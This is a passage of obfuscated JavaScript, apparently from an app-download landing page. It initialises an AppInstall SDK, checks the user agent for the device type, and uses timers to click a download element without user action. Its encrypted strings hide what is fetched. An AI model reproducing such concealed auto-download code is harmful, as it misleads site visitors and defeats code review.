_0x1cad66==_0x17c7c5;},'FjlaM':_0x2733b1(0x265,'3vNR'),'sqsAu':function(_0x504ac3,_0x18383a){return _0x504ac3(_0x18383a);},'fDqJu':function(_0x5f56e1,_0x48ebd1){return _0x5f56e1>_0x48ebd1;},'rOEwv':_0x2733b1(0x2a0,'7R*X'),'batHg':_0x2733b1(0x311,'Wx^*'),'qSlwH':function(_0xedbbcc,_0x1543a1){return _0xedbbcc>_0x1543a1;},'iUggT':_0x2733b1(0x1bb,'KvZU'),'jHtSD':function(_0x259e13,_0x26be04){return _0x259e13>_0x26be04;},'KXzCR':_0x2733b1(0x2d9,'9txJ'),'SAiVQ':function(_0x6b65f3,_0x2cd778){return _0x6b65f3!==_0x2cd778;},'wtrjk':_0x2733b1(0x2af,'9txJ'),'dqSlC':function(_0x4a0556,_0x5743f9){return _0x4a0556>_0x5743f9;},'gBqby':function(_0x4cc90e,_0x387a19){return _0x4cc90e>_0x387a19;},'lJvBn':_0x2733b1(0x30d,'W[sZ'),'NLoEY':function(_0x517c34,_0x1a0769){return _0x517c34!==_0x1a0769;},'Jhtkx':_0x2733b1(0x247,'3vNR'),'XgBXa':function(_0x3f213c,_0x1f6f70,_0x1e23ad){return _0x3f213c(_0x1f6f70,_0x1e23ad);},'xUheJ':function(_0x371951,_0xd47430){return _0x371951*_0xd47430;},'HRyEb':_0x2733b1(0x2c8,'D*)d'),'kEfHE':function(_0x164159,_0x176707,_0x1cd94e){return _0x164159(_0x176707,_0x1cd94e);}},_0x56ac6e=AppInstall[_0x2733b1(0x235,'8w1X')]();new AppInstall({'appKey':o_k,'channelCode':o_c,'server':op_service,'onready':function(){var _0x3c8fdf=_0x2733b1,_0x427d98={'usMzE':function(_0x2ffc9c,_0x3ee8ae){var _0x55cb38=_0x101b;return _0x11f0a3[_0x55cb38(0x20c,'c)BA')](_0x2ffc9c,_0x3ee8ae);},'VTpsi':_0x11f0a3[_0x3c8fdf(0x303,'FehD')],'XieCG':_0x11f0a3[_0x3c8fdf(0x2eb,'zAxg')],'SGKET':function(_0x7ccd78,_0x1067b3){var _0x1db384=_0x3c8fdf;return _0x11f0a3[_0x1db384(0x2e9,'3vNR')](_0x7ccd78,_0x1067b3);},'VnNKN':_0x11f0a3[_0x3c8fdf(0x284,'bi8D')],'xuZUa':_0x11f0a3[_0x3c8fdf(0x2c6,'zo2P')],'bAMiY':_0x11f0a3[_0x3c8fdf(0x233,')y^9')],'YSnlp':_0x11f0a3[_0x3c8fdf(0x20a,')lZH')]},_0x2fc080=this;_0x11f0a3[_0x3c8fdf(0x21b,'&RaL')]($,_0x11f0a3[_0x3c8fdf(0x29d,'W[sZ')])['on'](_0x11f0a3[_0x3c8fdf(0x26f,'KvZU')],_0x11f0a3[_0x3c8fdf(0x1ff,'EDp]')],function(){var _0x3da291=_0x3c8fdf;if(_0x11f0a3[_0x3da291(0x2ec,'0V[x')](_0x11f0a3[_0x3da291(0x225,'C@Nr')],_0x11f0a3[_0x3da291(0x300,'zo2P')])){if(_0x11f0a3[_0x3da291(0x2bb,'&RaL')](down_type,0x1))return _0x2fc080[_0x3da291(0x19d,'^#vs')](),![];else _0x11f0a3[_0x3da291(0x242,'3][m')](open_down_url,down_url);}else _0x427d98[_0x3da291(0x291,'EDp]')](_0x49b6f9,_0x427d98[_0x3da291(0x1b0,'bi8D')])[_0x3da291(0x218,')lZH')](),_0x427d98[_0x3da291(0x24f,'mQ9R')](_0x23343a,_0x427d98[_0x3da291(0x1db,'j@3t')])[_0x3da291(0x248,'23F(')](_0x427d98[_0x3da291(0x297,'j@3t')](_0x427d98[_0x3da291(0x2de,'KvZU')](_0x427d98[_0x3da291(0x2d1,'zAxg')],_0x1d93f9[_0x427d98[_0x3da291(0x1c2,'^(t8')]][_0x427d98[_0x3da291(0x301,'9txJ')]]),_0x427d98[_0x3da291(0x1a9,'7!yH')]));});}},_0x56ac6e);if(_0x11f0a3[_0x2733b1(0x1dc,'NgbH')](page_data[_0x11f0a3[_0x2733b1(0x229,'f49[')]][_0x11f0a3[_0x2733b1(0x27e,')lZH')]],0x0)){if(_0x11f0a3[_0x2733b1(0x2a1,'3vNR')](_0x11f0a3[_0x2733b1(0x22b,'3vNR')],_0x11f0a3[_0x2733b1(0x314,'EDp]')])){var _0x494da3=_0x4049a9?function(){var _0x45ad90=_0x2733b1;if(_0x4362d3){var _0x5b690e=_0xb60914[_0x45ad90(0x1f5,'c)BA')](_0x5e2f74,arguments);return _0x33f745=null,_0x5b690e;}}:function(){};return _0x27a965=![],_0x494da3;}else _0x11f0a3[_0x2733b1(0x1a7,'zc)D')](setTimeout,function(){var _0x22c9c4=_0x2733b1;if(_0x11f0a3[_0x22c9c4(0x2c9,')y^9')](_0x11f0a3[_0x22c9c4(0x272,'ZJ]g')],_0x11f0a3[_0x22c9c4(0x2e4,'^#vs')]))return'pc';else _0x11f0a3[_0x22c9c4(0x307,'H&ze')](_0x11f0a3[_0x22c9c4(0x1d1,'^(t8')](_0x47c749),_0x11f0a3[_0x22c9c4(0x2f7,'W[sZ')])&&(_0x11f0a3[_0x22c9c4(0x2a3,'a!zX')](_0x11f0a3[_0x22c9c4(0x1a4,'bi8D')],_0x11f0a3[_0x22c9c4(0x250,'FehD')])?_0x11f0a3[_0x22c9c4(0x29e,'j@3t')](_0x490d30,_0x8a6f61):_0x11f0a3[_0x22c9c4(0x1a0,'zMO&')]($,_0x11f0a3[_0x22c9c4(0x252,'ECNQ')])[0x0][_0x22c9c4(0x26c,'bi8D')]());},_0x11f0a3[_0x2733b1(0x1b6,'yl[8')](page_data[_0x11f0a3[_0x2733b1(0x230,'ZJ]g')]][_0x11f0a3[_0x2733b1(0x1c8,'0V[x')]],0x3e8));}_0x11f0a3[_0x2733b1(0x211,'ECNQ')](page_data[_0x11f0a3[_0x2733b1(0x23c,'NgbH')]][_0x11f0a3[_0x2733b1(0x249,'zo2P')]],0x0)&&_0x11f0a3[_0x2733b1(0x1ae,'ECNQ')](setTimeout,function(){var _0x3be86f=_0x2733b1;if(_0x11f0a3[_0x3be86f(0x2c4,'NgbH')](_0x11f0a3[_0x3be86f(0x1f8,'NgbH')](_0x47c749),_0x11f0a3[_0x3be86f(0x2e2,'5E^a')])){if(_0x11f0a3[_0x3be86f(0x25b,'KvZU')](_0x11f0a3[_0x3be86f(0x2c3,'0V[x')],_0x11f0a3[_0x3be86f(0x2ca,'BKRM')]))_0x11f0a3[_0x3be86f(0x2a5,'HRJu')]($,_0x11f0a3[_0x3be86f(0x28a,'^#vs')])[0x0][_0x3be86f(0x1cf,'Rhzn')]();else{var _0x83c7a9=_0x10fac5[_0x3be86f(0x22e,'C@Nr')](_0x1b3d8b,arguments);return _0x37bfee=null,_0x83c7a9;}}},_0x11f0a3[_0x2733b1(0x2b9,'^#vs')](page_data[_0x11f0a3[_0x2733b1(0x2a8,'EDp]')]][_0x11f0a3[_0x2733b1(0x1b1,'C@Nr')]],0x3e8));function _0x47c749(){var _0x20663b=_0x2733b1;if(_0x11f0a3[_0x20663b(0x21e,'gorV')](_0x11f0a3[_0x20663b(0x1d0,'&RaL')],_0x11f0a3[_0x20663b(0x268,'vDr6')])){var _0x3d3b59=_0x515550[_0x20663b(0x1a8,')y^9')][_0x20663b(0x234,'mQ9R')]();if(_0x11f0a3[_0x20663b(0x1b7,'23F(')](_0x3d3b59[_0x20663b(0x246,'mQ9R')](_0x11f0a3[_0x20663b(0x2c7,'8w1X')]),-0x1)||_0x11f0a3[_0x20663b(0x209,'H&ze')](_0x3d3b59[_0x20663b(0x22d,'D*)d')](_0x11f0a3[_0x20663b(0x25a,'7!yH')]),-0x1)||_0x11f0a3[_0x20663b(0x1fd,'23F(')](_0x18b0fb[_0x20663b(0x236,'WKDv')][_0x20663b(0x20b,'a!zX')]()[_0x20663b(0x2be,'c)BA')](_0x11f0a3[_0x20663b(0x26d,'FehD')]),-0x1))return _0x11f0a3[_0x20663b(0x1a5,'nUl%')];else return _0x11f0a3[_0x20663b(0x2fd,'7R*X')](_0x3d3b59[_0x20663b(0x2db,'zc)D')](_0x11f0a3[_0x20663b(0x2c2,'NgbH')]),-0x1)||_0x11f0a3[_0x20663b(0x19a,'Wx^*')](_0x3d3b59[_0x20663b(0x22a,'WKDv')](_0x11f0a3[_0x20663b(0x1f3,'zAxg')]),-0x1)?_0x11f0a3[_0x20663b(0x28e,'Rhzn')]:'pc';}else{var _0x3a257b=navigator[_0x20663b(0x2e6,'j@3t')][_0x20663b(0x227,'NgbH')]();if(_0x11f0a3[_0x20663b(0x2a7,'3vNR')](_0x3a257b[_0x20663b(0x29a,'8w1X')](_0x11f0a3[_0x20663b(0x1ca,'23F(')]),-0x1)||_0x11f0a3[_0x20663b(0x2d8,'a!zX')](_0x3a257b[_0x20663b(0x24e,'ECNQ')](_0x11f0a3[_0x20663b(0x25a,'7!yH')]),-0x1)||_0x11f0a3[_0x20663b(0x2ab,'vDr6')](navigator[_0x20663b(0x2cd,'EDp]')][_0x20663b(0x223,'C@Nr')]()[_0x20663b(0x277,'7!yH')](_0x11f0a3[_0x20663b(0x1e2,'zMO&')]),-0x1))return _0x11f0a3[_0x20663b(0x281,'Rhzn')];else return _0x11f0a3[_0x20663b(0x1dc,'NgbH')](_0x3a257b[_0x20663b(0x30f,'zMO&')](_0x11f0a3[_0x20663b(0x1f7,'BKRM')]),-0x1)||_0x11f0a3[_0x20663b(0x260,'nUl%')](_0x3a257b[_0x20663b(0x2df,'9txJ')](_0x11f0a3[_0x20663b(0x253,'3][m')]),-0x1)?_0x11f0a3[_0x20663b(0x1be,'p2rP')]:'pc';}}}